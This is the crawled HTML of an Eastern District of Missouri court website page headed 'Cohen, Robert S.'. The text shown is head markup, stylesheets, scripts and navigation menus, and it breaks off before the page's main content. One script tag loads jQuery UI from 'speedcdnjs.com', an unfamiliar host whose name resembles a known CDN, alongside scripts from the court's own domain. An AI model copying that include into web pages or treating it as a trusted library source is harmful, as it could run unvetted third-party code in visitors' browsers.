

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moep.uscourts.gov/cohen-0
body_size: 9039
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/cohen-0" />
<link rel="shortlink" href="/node/9335409" />
<link rel="shortcut icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Cohen, Robert S. | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moep.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moep.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moep.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/cohen-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-9335409 node-type-neutrals section-cohen-0">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moep.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/cohen-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--HqjwUb6ezGdft__oYy0zYHydSLceXmkVfEFGo28x_M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Cohen, Robert S.            </h1>
          
                                        
                      <article about="/cohen-0" typeof="sioc:Item foaf:Document" role="article" class="node node--neutrals node--promoted node--full node--neutrals--full">
      <header>
                  <span property="dc:title" content="Cohen, Robert S." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
